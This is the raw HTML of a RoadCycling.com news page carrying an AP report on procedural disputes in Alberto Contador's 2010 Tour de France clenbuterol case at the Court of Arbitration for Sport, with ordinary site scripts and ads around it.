

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://roadcycling.com/Alberto-Contador-Doping-Case-Marred-by-Protest-at-CAS
body_size: 35564
content:
<!DOCTYPE html>
<!--[if IEMobile 7]><html class="iem7"  lang="en" dir="ltr"><![endif]-->
<!--[if lte IE 6]><html class="lt-ie9 lt-ie8 lt-ie7"  lang="en" dir="ltr"><![endif]-->
<!--[if (IE 7)&(!IEMobile)]><html class="lt-ie9 lt-ie8"  lang="en" dir="ltr"><![endif]-->
<!--[if IE 8]><html class="lt-ie9"  lang="en" dir="ltr"><![endif]-->

<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta charset="utf-8" />
<link rel="shortcut icon" href="https://roadcycling.com/sites/default/files/favicon_0.ico" type="image/vnd.microsoft.icon" />
<meta name="description" content="According to AP, lawyers working to prove that Alberto Contador doped at the 2010 Tour de France came &quot;very close&quot; to walking out in protest at his hearing before the Court of Arbitration for Sport." />
<meta name="generator" content="Drupal 7 (https://www.drupal.org)" />
<link rel="canonical" href="https://roadcycling.com/Alberto-Contador-Doping-Case-Marred-by-Protest-at-CAS" />
<link rel="shortlink" href="https://roadcycling.com/node/4696" />
  <title>Alberto Contador Doping Case Marred by Protest at CAS | RoadCycling.com - Pro cycling news, race results, tests, interviews</title>

      <meta name="MobileOptimized" content="width">
    <meta name="HandheldFriendly" content="true">
    <meta name="viewport" content="width=device-width">
    <meta http-equiv="cleartype" content="on">

  <link rel="stylesheet" href="https://roadcycling.com/sites/default/files/css/css_kShW4RPmRstZ3SpIC-ZvVGNFVAi0WEMuCnI0ZkYIaFw.css" media="all" />
<link rel="stylesheet" href="https://roadcycling.com/sites/default/files/css/css_gArAUcbPOGS20Rj3CC1Ph_2J692LtLqNviaNUAmk_Wg.css" media="all" />
<link rel="stylesheet" href="https://roadcycling.com/sites/default/files/css/css_dZ6Zeh26BX7Hdcho-Gm5hcPyo2JL7dfBbVSF6m1CfYE.css" media="all" />
<link rel="stylesheet" href="https://roadcycling.com/sites/default/files/css/css_FG8xJ1ML52UOPM5_n8IGnxKhueaO03eREFkOv3hqRXM.css" media="all" />
  <script src="https://roadcycling.com/sites/default/files/js/js_YD9ro0PAqY25gGWrTki6TjRUG8TdokmmxjfqpNNfzVU.js"></script>
<script src="https://roadcycling.com/sites/default/files/js/js_8h4XRvvjWBC4l-iDJYDkap5EkmNjnaNYQKTL6KdNhPw.js"></script>
<script src="https://roadcycling.com/sites/default/files/js/js_eaDBBqUL-AeGGw0HAgb2KMolf6re5C3Q7RFW4ASe6FA.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"ajaxPageState":{"theme":"roadcycling_zen","theme_token":"c5uydqLU5MyrZY87y-RtjmgLqZpRs4yHXI8w6OV_kbI","js":{"misc\/jquery.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/libraries\/jquery.cycle\/jquery.cycle.all.js":1,"sites\/all\/libraries\/jquery.imagesloaded\/jquery.imagesloaded.min.js":1,"sites\/all\/modules\/field_slideshow\/field_slideshow.js":1,"sites\/all\/themes\/roadcycling_zen\/js\/jquery-1.7.1.min.js":1,"sites\/all\/themes\/roadcycling_zen\/js\/jquery.mousewheel.js":1,"sites\/all\/themes\/roadcycling_zen\/js\/jquery.jscrollpane.min.js":1,"sites\/all\/themes\/roadcycling_zen\/js\/basics.js":1,"sites\/all\/themes\/roadcycling_zen\/js\/jquery.uniform.min.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/modules\/aggregator\/aggregator.css":1,"modules\/modules\/comment\/comment.css":1,"modules\/modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/field_slideshow\/field_slideshow.css":1,"sites\/all\/themes\/roadcycling_zen\/system.menus.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/wireframes.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/layouts\/layout.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/layouts\/fixed-width.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/page-backgrounds.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/tabs.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/pages.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/views-styles.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/nodes.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/comments.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/forms.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/fields.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/print.css":1,"sites\/all\/themes\/roadcycling_zen\/webfonts\/webfonts.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/uniform.default.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/uniform.agent.css":1}},"urlIsAjaxTrusted":{"\/Alberto-Contador-Doping-Case-Marred-by-Protest-at-CAS":true},"field_slideshow":{"field-slideshow-1":{"fx":"fade","speed":"1000","timeout":"8000","pause":0,"start_on_hover":0,"carousel_visible":"3","carousel_scroll":"1","carousel_speed":"500","carousel_vertical":0,"carousel_circular":0,"carousel_follow":0,"carousel_skin":"","pager":"","controls":{"#theme":"field_slideshow_controls","#slideshow_id":1,"#controls_pause":0}}}});</script>
      <!--[if lt IE 9]>
    <script src="/sites/all/themes/zen/js/html5-respond.js"></script>
    <![endif]-->
  <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-NPGZFCDXP1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-NPGZFCDXP1');
</script>
</head>
<body class="html not-front not-logged-in one-sidebar sidebar-second page-node page-node- page-node-4696 node-type-article section-alberto-contador-doping-case-marred-by-protest-at-cas" >
      <p id="skip-link">
      <a href="#main-menu" class="element-invisible element-focusable">Jump to navigation</a>
    </p>
        <div class="region region-after-body-start">
    <div id="block-block-1" class="block block-block first last odd">

      
  <br />
</div><!-- /.block -->
  </div>
<div id="content_wrapper">
	  <div class="region region-ad-top">
    <div id="block-block-15" class="block block-block first last odd">

      
  <div id="header_ad">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6449812168849935"
     crossorigin="anonymous"></script>
<!-- NewSiteTopAd -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-6449812168849935"
     data-ad-slot="7957836634"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div><!-- /.block -->
  </div>
	<div id="header_wrapper">
		<header id="header" role="banner">

          <a href="/" title="RoadCycling.com - Cycling info as it should be" rel="home" id="logo"><img src="https://roadcycling.com/sites/all/themes/roadcycling_zen/logo.png" alt="RoadCycling.com - Cycling info as it should be" /></a>
    
    
        <div id="header_mini_navi">
	          <nav id="secondary-menu" role="navigation">
        <h2 class="element-invisible">Header menu</h2><ul class="links inline clearfix"><li class="menu-494 first"><a href="/search" title="">Archive</a></li>
<li class="menu-380 last"><a href="/contact" title="">Contact</a></li>
</ul>      </nav>
        </div>
    <div id="search_box_top">
	    <div class="search_box_top_search roadcycling  active">ROADCYCLING.COM</div>
        <div class="search_box_top_search google inactive">GOOGLE CYCLING</div>
          <div class="region region-search-box-top">
    <div id="block-search-form" class="block block-search first odd" role="search">

      
  <form onsubmit="if(this.search_block_form.value==&#039;Search&#039;){ alert(&#039;Please enter a search&#039;); return false; }" action="/Alberto-Contador-Doping-Case-Marred-by-Protest-at-CAS" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
 <input onblur="if (this.value == &#039;&#039;) {this.value = &#039;Search&#039;;}" onfocus="if (this.value == &#039;Search&#039;) {this.value = &#039;&#039;;}" type="text" id="edit-search-block-form--2" name="search_block_form" value="Search" size="60" maxlength="128" class="form-text" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="image" id="edit-submit" name="submit" src="/sites/all/themes/roadcycling_zen/images/search.gif" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-s4rMaghi6E8dnRSJ5aungTrNbkv8TGy6ab9DCs52h6w" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>
</div><!-- /.block -->
<div id="block-block-7" class="block block-block last even">

      
  <br /><script type="text/javascript" src="http://www.google.com/jsapi"></script><script type="text/javascript" src="http://www.google.com/cse/t13n?form=cse-search-box&t13n_langs=en"></script><script type="text/javascript" src="http://www.google.com/cse/brand?form=cse-search-box&lang=en"></script>
</div><!-- /.block -->
  </div>
    </div>

    </header>
  			<div id="social_icons_wrapper">
	  			<a href="https://twitter.com/roadcyclingcom"><span class="social_media_icon twitter"></span></a>
	  			<a href="https://www.facebook.com/pages/Roadcyclingcom/190185390998949"><span class="social_media_icon facebook"></span></a>
	  			<a href="http://feeds2.feedburner.com/roadcycling/ZlDv"><span class="social_media_icon rss"></span></a>
	  		</div>
      </div>
  
      <div id="menu">
        <div class="region region-navigation">
    <div id="block-system-main-menu" class="block block-system block-menu first last odd" role="navigation">

      
  <ul class="menu"><li class="menu__item is-leaf first leaf"><a href="/news_and_results" title="" class="menu__link">News &amp; Results</a></li>
<li class="menu__item is-leaf leaf"><a href="/reviews_and_tech" class="menu__link">Reviews &amp; Tech</a></li>
<li class="menu__item is-leaf leaf"><a href="/interviews" title="" class="menu__link">Interviews</a></li>
<li class="menu__item is-leaf leaf"><a href="/training_and_health" class="menu__link">Training &amp; Health</a></li>
<li class="menu__item is-leaf leaf"><a href="/videos" class="menu__link">Videos</a></li>
<li class="menu__item is-leaf last leaf"><a href="/node/4938" class="menu__link">About</a></li>
</ul>
</div><!-- /.block -->
  </div>
    </div><!-- /#navigation -->    
  
  <div id="feature-wrapper">
  	<div id="feature" class="full-width" role="main"></div>
  </div>
  
  <div id="content">
	
    <div id="main" class="column" role="main">
            
      <a id="main-content"></a>
                    <h1 class="title" id="page-title">Alberto Contador Doping Case Marred by Protest at CAS</h1>
                                          


<h1 class="title" id="node-title">News & Results</h1>
<article class="node-4696 node node-article node-promoted view-mode-full clearfix" about="/Alberto-Contador-Doping-Case-Marred-by-Protest-at-CAS" typeof="sioc:Item foaf:Document">

      <header>
                  <span property="dc:title" content="Alberto Contador Doping Case Marred by Protest at CAS" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
             <div id="social_media_buttons">
	        <!-- AddThis Button BEGIN -->

<!-- AddThis Button END -->
        </div>
        <div id="top_info_wrapper">
          <div id="top_info">
          	<div class="data_comment_wrapper">
              <span class="data">01/11/2012</span><span class="splitter">|</span>
              <span class="comment">
              	<a href="#comments">0 comments</a></span><br>
              	<span class="data">by AP and Roadcycling.com</span>
            </div>          	
          </div>
                            
          		  <div id="sponsor_logo">
                     </div>
          	
        </div>

      
          </header>
  
  <div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://roadcycling.com/sites/default/files/styles/large/public/field/image/alberto_contador_3_7.jpg?itok=4wyslt1-"><div id="field-slideshow-1-wrapper" class="field-slideshow-wrapper">

  <div class="field-slideshow field-slideshow-1 effect-fade timeout-8000 with-pager with-controls" style="width:630px; height:415px">
          <div class="field-slideshow-slide field-slideshow-slide-1 even first">
        <img class="field-slideshow-image field-slideshow-image-1" typeof="foaf:Image" src="https://roadcycling.com/sites/default/files/styles/large/public/field/image/alberto_contador_3_7.jpg?itok=4wyslt1-" width="630" height="415" alt="Alberto Contador. Photo Fotoreporter Sirotti." title="Alberto Contador. Photo Fotoreporter Sirotti." />                  <div class="field-slideshow-caption">
              
	        <span class="field-slideshow-caption-text">Alberto Contador. Photo Fotoreporter Sirotti.</span>    
	                  </div>
              </div>
      </div>

  
  
</div></div></div></div>    <div id="extra-pager"></div>
    <h1 class="headline_biggest">Alberto Contador Doping Case Marred by Protest at CAS </h1> 
    <div class="sub_headline">
                            <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>According to AP, lawyers working to prove that Alberto Contador doped at the 2010 Tour de France came "very close" to walking out in protest at his hearing before the Court of Arbitration for Sport.</p></div></div></div>                        </div>
  <div class="horizontal_splitter"></div>	
  <div class="body_content"><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p></p><p>According to AP, lawyers working to prove that Alberto Contador doped at the 2010 Tour de France came "very close" to walking out in protest at his hearing before the Court of Arbitration for Sport.</p><p>The attorneys are upset over the silencing of testimony and the conduct of judges, including one with connections to Contador's home country, Spain, according to people directly involved in the case.</p><p>They spoke on condition of anonymity, concerned that disclosing events from the closed-door proceedings in November could annoy the arbitrators and perhaps sway their deliberations.</p><p>The revelations come as sport's highest legal body prepares to rule whether the three-time Tour winner should be banned for testing positive for the performance-enhancer clenbuterol or whether Spanish authorities were right to clear him.</p><p>Contador says the clenbuterol came from beef he ate while competing in the Tour de France. Lawyers for the World Anti-Doping Agency and the International Cycling Union (UCI), the sport's governing body, presented the CAS panel with another scenario for the failed test: Clenbuterol entered his body via a banned, performance-boosting blood transfusion.</p><p>The three CAS judges, however, stunned WADA lawyers by blocking oral testimony from one of their witnesses, Australian doping expert Michael Ashenden, hearing participants told the AP.</p><p>Hearing participants said Ashenden, if allowed, could have expanded on the theory that Contador may have had a blood transfusion on July 20, followed the next day by an injection of blood plasma.</p><p>The Tour de France was in its third week at that point, and Contador was nursing a lead of just 8 seconds over Team Saxo Bank rival Andy Schleck, following three punishing days of mountain climbs in the Pyrenees.</p><p>A transfusion would have supercharged Contador for the final four stages to the finish in Paris, especially on the last day in the Pyrenees on July 22, when he stuck glue-like to Schleck's wheel up the fabled Col du Tourmalet, and during the time trial in Haut Medoc wine country on July 24, when Contador widened the gap over Schleck to 39 seconds -- a lead he carried to the Champs-Elysees finishing line the next day.</p><p>Contador has steadfastly denied having a transfusion. "It is a science fiction story," his spokesman, Jacinto Vidarte, told the AP in October 2010.</p><p>If CAS rules against him, Contador can expect a two-year ban and could become only the second Tour champion to be stripped of a victory for doping. The first was Floyd Landis, the 2006 winner.</p><p>There is no conventional doping test to spot when athletes transfuse their blood. Further confusing this case is that urine samples Contador gave on July 20 and on July 21 produced different results.</p><p>The July 20 sample had no clenbuterol, but did contain traces of plastic residues that could have come from plastic pouches often used to store blood, hearing participants told the AP.</p><p>The July 21 sample did contain a very low concentration of clenbuterol, but no plastic traces.</p><p>Ashenden could have explained to the CAS that Contador might have had a blood transfusion on July 20 which was uncontaminated by clenbuterol but which perhaps was stored in a plastic pouch, followed the next day by an injection of blood plasma.</p><p>Under this theory, the plasma could have been contaminated with clenbuterol, but may have been stored in a different sort of bag -- a type that didn't shed telltale traces of DEHP, a plasticizer used in medical devices such as intravenous tubing and blood bags.</p><p>Lawyers for Contador, however, objected on procedural grounds to Ashenden testifying about that part of WADA's argument, specifically about why DEHP residues showed up in the first sample but not the second, hearing participants told the AP.</p><p>Contador's lawyers argued that if he transfused, clenbuterol and plastic residues would have appeared together in his July 21 sample and because they didn't, the transfusion scenario was impossible. His lawyers also called an expert on DEHP who testified that plastics in Contador's July 20 sample could have come from drinking from a plastic bottle, through a plastic straw or from other sources which had nothing to do with doping, a participant said.</p><p>The CAS arbitrators ordered the chamber emptied while they deliberated and then called the parties back.</p><p>The chairman, Efraim Barak, announced that WADA lawyers were not allowed to question Ashenden about these transfusion issues but could cross-examine an anti-doping consultant for Contador's side, Paul Scott.</p><p>Participants said WADA lawyers were so rattled by the judges' handling of this dispute that they debated whether to walk out. One said they came "very close to doing it." "At that point, they seriously were on a knife edge," another said.</p><p>But, instead, the WADA team filed a written complaint at the end of the four-day hearing. It alleged the CAS panel failed to respect WADA's right to be heard, including barring questions to Ashenden on the transfusion scenario.</p><p>If the CAS clears Contador, this complaint could form part of a possible appeal to the Swiss Federal Tribunal, Switzerland's supreme court. It can review CAS decisions on procedural grounds but would not rehear Contador's case or the merits of the arguments presented. In practice, the court rarely sends cases back to the CAS.</p><p>Hearing participants were divided about how damaging to WADA's case the barring of questions on this to Ashenden might have been. One said the Australian expert could have rebutted the argument from Contador's side that transfusion was impossible, by demonstrating that blood and plasma could have been stored in different bags, thus providing one possible explanation for the differing test results from July 20 and 21.</p><p>But another said that although transfusion testimony from Ashenden could have formed an "important element" in WADA's case, its legal team was nevertheless able to present other arguments to counter Contador's assertion that eating meat contaminated by clenbuterol caused his positive test.</p><p>This participant also said WADA's team didn't feel it was fairly treated by the CAS panel, adding: "If the goal is to put everything on the table and let the truth shine, why would a panel restrict questions?"</p><p>Generally, blood is stored in bags containing DEHP because the plasticizer helps conserve red blood cells, but it's not necessary to store plasma in the same type of bag, says Michel Audran, a French expert on blood doping who did not participate in the CAS hearing.</p><p>Athletes who cheat by transfusing themselves with oxygen-carrying red blood cells sometimes follow those injections with a shot of plasma or plasma substitutes, to dilute their blood and make their blood readings look normal and above suspicion, Audran added. It takes only minutes to inject these diluting fluids, so cheats could do it when they see doping control officers arriving at their hotels.</p><p>Contador's July 21 sample that tested positive for clenbuterol was collected on the second of two rest days at the 2010 Tour, when the exhausted riders typically sleep and recuperate.</p><p>Contador says he ate steak on July 20 and again on July 21, and that it must have been contaminated with clenbuterol, a muscle-building and fat-burning drug sometimes used illegally by farmers to bulk up livestock. Contador's lawyers argued that government screening to see if European farmers are dosing animals with clenbuterol is woefully inadequate. They produced a statistician who testified that 99.98 percent of animals in Spain are not subject to these tests, a participant said.</p><p>Some participants also questioned CAS' appointment of Barak as panel chair.</p><p>An experienced arbitrator, the Israeli lawyer has heard more than a dozen previous CAS cases, nearly all involving soccer. Gunnar Werner, a vice president of ICAS, the body that oversees the court, appointed Barak in this case. The opponents -- WADA and the UCI vs. Contador and Spain's cycling federation -- appointed the two other arbitrators, Geneva-based lawyer Quentin Byrne-Sutton and German law professor Ulrich Haas.</p><p>At least twice in two months preceding the hearing, Barak visited Spain to speak on CAS issues at seminars in Madrid. One was organized by the Spanish Football Federation. The other, on Nov. 8, was at Spain's National Sports Agency.</p><p>On both occasions, lawyers for Contador also spoke at those conferences. But lawyers for WADA attended the congress on soccer law, too, and representatives of both WADA and the UCI spoke at the Nov. 8 seminar.</p><p>To some involved in Contador's case, Barak showed questionable judgment in traveling to Spain so close to chairing the hearing for that country's most successful Tour rider since Miguel Indurain won five straight from 1991-1995.</p><p>One participant said WADA's team informally voiced its disquiet to the CAS secretary general, Matthieu Reeb. But WADA lawyers didn't formally challenge Barak's appointment, which suggests they had no solid evidence to successfully argue he should stand aside.</p><p>Reeb told the AP that CAS was aware of and comfortable with Barak's trips to Spain.</p><p>"We knew that Mr. Barak was invited to speak to the two conferences in Spain. This is neither confidential, nor prohibited," Reeb said. "For the CAS, there was no issue. The conferences were public."</p></div></div></div></div>
    <div class="link-related-videos"></div>
  <div class="view view-recently-read-articles view-id-recently_read_articles view-display-id-entity_view_1 view-dom-id-ce7b0d29609445f06a07208f89fd65fa">
        <h2 class="title">Recently read articles</h2>
    
  
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
          <span class="featured-linklist-date">16/04/2009</span>    
          <a href="/Spenco_Cold_Snap_Cycling_Gloves_Review">Spenco Cold Snap Cycling Gloves Review</a>    </div>
  <div class="views-row views-row-2 views-row-even">
      
          <span class="featured-linklist-date">08/02/2011</span>    
          <a href="/Heinrich-Haussler-Wins-Stage-2-of-2011-Tour-of-Qatar">Heinrich Haussler Wins Stage 2 of 2011 Tour of Qatar</a>    </div>
  <div class="views-row views-row-3 views-row-odd">
      
          <span class="featured-linklist-date">12/09/2025</span>    
          <a href="/news-results/jasper-philipsen-wins-stage-19-vuelta-espana">Jasper Philipsen Wins Stage 19 of Vuelta a Espana</a>    </div>
  <div class="views-row views-row-4 views-row-even">
      
          <span class="featured-linklist-date">04/05/2014</span>    
          <a href="/news-results/albasini-takes-third-stage-win-tour-de-romandie">Albasini Takes Third Stage Win of Tour de Romandie</a>    </div>
  <div class="views-row views-row-5 views-row-odd views-row-last">
      
          <span class="featured-linklist-date">13/09/2025</span>    
          <a href="/news-results/jonas-vingegaard-wins-stage-20-vuelta-espana">Jonas Vingegaard Wins Stage 20 of Vuelta a Espana</a>    </div>
    </div>
  
  
  
  
  
  
</div> 
    <div class="headline_bigger">
	    Your comments	</div> 
    <div id="comment-form-container">
  			<div class="headline_bigger">Your comments</div>
             <div id="not-logged-in"><div class="right text"><a href="/user/register?destination=node/4696">sign up</a> or <a href="/user/login?destination=node/4696%23comments">login</a> to post a comment</div>
</div></div><div id="comments"></div>


</article><!-- /.node --><!-- region__no_wrapper -->
          </div><!-- /#content -->



    
          <div id="sidebar">
          <section class="region region-sidebar-second column sidebar">
    <div id="block-block-6" class="block block-block first odd">

      
  <div class="interaction_box_tab training active">training tracker</div><div class="interaction_box_tab velomail inactive">VELOEMAIL</div><div id="interaction_box"><div><button class="signup" type="submit"><span>&rarr;</span>sign up for free</button></div><div><form action="https://www.trainingpeaks.com/authuser.asp?af=roadcycling" id="form1" method="post" name="formxx" target="_blank"><input name="username" type="text" value="Username" /><input name="password" type="password" value="Password" /><button type="submit">LOGIN</button></form></div></div>
</div><!-- /.block -->
<div id="block-block-5" class="block block-block even">

      
  <p><a class="navi_long" href="/road-bike-shop">road bike <span class="subtext">shop</span></a><a class="navi_long" href="/cycling-manager-game">cycling manager <span class="subtext">game</span></a></p><div class="navi_short apps">apps</div><p><a class="navi_short iphone" href="http://click.linksynergy.com/fs-bin/stat?id=KSBA6b2wqGI&amp;offerid=146261&amp;type=3&amp;subid=0&amp;tmpid=1826&amp;RD_PARM1=http%253A%252F%252Fitunes.apple.com%252Fus%252Fapp%252Froadcycling-cycling-app%252Fid395146493%253Fmt%253D8%2526uo%253D4%2526partnerId%253D30">iphone</a><a class="navi_short nokia" href="http://store.ovi.com/content/186878">nokia</a><a class="navi_short android" href="https://market.android.com/details?id=com.appmakr.app192207">android</a></p>
</div><!-- /.block -->
<div id="block-views-most-read-articles-block" class="block block-views odd">

        <h2 class="block__title block-title">Most read articles</h2>
    
  <div class="view view-most-read-articles view-id-most_read_articles view-display-id-block view-dom-id-91fd324c9398da4e5dfe115100bb12f7">
        
  
  
      <div class="view-content">
      <div class="item-list">    <ol>          <li class="views-row views-row-1 views-row-odd views-row-first">  
          <a href="/reviews-tech/2014-felt-ar-road-bike-review">Felt AR Road Bike Review</a>  </li>
          <li class="views-row views-row-2 views-row-even">  
          <a href="/news-results/death-professional-cyclist">The Death of a Professional Cyclist</a>  </li>
          <li class="views-row views-row-3 views-row-odd">  
          <a href="/news-results/armstrong-set-own-fate-turning-against-floyd">Armstrong set own fate by turning against Floyd</a>  </li>
          <li class="views-row views-row-4 views-row-even">  
          <a href="/news-results/dominos-are-starting-fall">The dominos are starting to fall</a>  </li>
          <li class="views-row views-row-5 views-row-odd views-row-last">  
          <a href="/news-results/armstrong%E2%80%99s-days-influence-coming-end">Armstrong’s days of influence coming to an end</a>  </li>
      </ol></div>    </div>
  
  
  
  
  
  
</div>
</div><!-- /.block -->
<div id="block-block-16" class="block block-block even">

      
  <div class="sidebar_ad"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6449812168849935"
     crossorigin="anonymous"></script>
<!-- NewSiteSidebar -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-6449812168849935"
     data-ad-slot="8339597122"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</div><!-- /.block -->
<div id="block-views-selected-articles-block" class="block block-views odd">

        <h2 class="block__title block-title">Selected articles</h2>
    
  <div class="view view-selected-articles view-id-selected_articles view-display-id-block view-dom-id-295ce146de389ce9baffa6c6d942581b">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
          <a href="/news-results/2025-tour-de-france-route-revealed-paris"><img typeof="foaf:Image" src="https://roadcycling.com/sites/default/files/styles/thumbnail/public/field/image/christian-prudhomme-tour-de-france-map-route-presentation-tour-de-france-2025_C_ASO.jpg?itok=4J-vYZSo" width="155" height="100" alt="Christian Prudhomme next to the map of Tour de France 2025" title="Christian Prudhomme presented the map and route of Tour de France 2025 in Paris | A.S.O." /></a>    
          2025 Tour de France route    </div>
  <div class="views-row views-row-2 views-row-even">
      
          <a href="/news-results/remco-evenepoel-wins-olympic-road-race-paris"><img typeof="foaf:Image" src="https://roadcycling.com/sites/default/files/styles/thumbnail/public/field/image/remco-evenepoel-olympic-champion-paris-olympics-2024_C_ASO.jpg?itok=xfHip0kj" width="155" height="100" alt="Remco Evenepoel has been crowned Olympic Champion" title="Remco Evenepoel has been crowned Olympic Champion in Paris | A.S.O." /></a>    
          Olympic Champion found    </div>
  <div class="views-row views-row-3 views-row-odd">
      
          <a href="/news-results/la-vuelta-espana-2023-route-revealed-barcelona"><img typeof="foaf:Image" src="https://roadcycling.com/sites/default/files/styles/thumbnail/public/field/image/40E1A519-33E7-4FB1-9B56-7BD8F0FB1475.jpeg?itok=tF7YEvu1" width="155" height="100" alt="2023 Vuelta a Espana presentation " title="The route of the 2023 La Vuelta a Espana was presented in Barcelona today | Unipublic" /></a>    
          Vuelta Route Analysis    </div>
  <div class="views-row views-row-4 views-row-even views-row-last">
      
          <a href="/news-results/2023-tour-de-france-route-revealed-paris"><img typeof="foaf:Image" src="https://roadcycling.com/sites/default/files/styles/thumbnail/public/field/image/Tour-de-France-2023-route-map-Tadej-Pogacar-Christian-Prudhomme_C_ASO.jpg?itok=_M93VtzK" width="155" height="100" alt="Tadej Pogacar and Christian Prudhomme smiling in front of 2023 Tour de France map" title="Tadej Pogacar and Christian Prudhomme present the 2023 Tour de France map | A.S.O." /></a>    
          Tour de France Analysis    </div>
    </div>
  
  
  
  
  
  
</div>
</div><!-- /.block -->
<div id="block-block-14" class="block block-block last even">

      
  <div class="sidebar_ad"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6449812168849935"
     crossorigin="anonymous"></script>
<!-- NewSiteSidebar2 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-6449812168849935"
     data-ad-slot="6998595295"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</div><!-- /.block -->
  </section>
      </div><!-- /.sidebars -->
    
  </div><!-- /#main -->

  <div id="footer">
                <div id="left">
  <div class="region region-footer-left">
    <div id="block-menu-menu-footer-menu" class="block block-menu first odd" role="navigation">

      
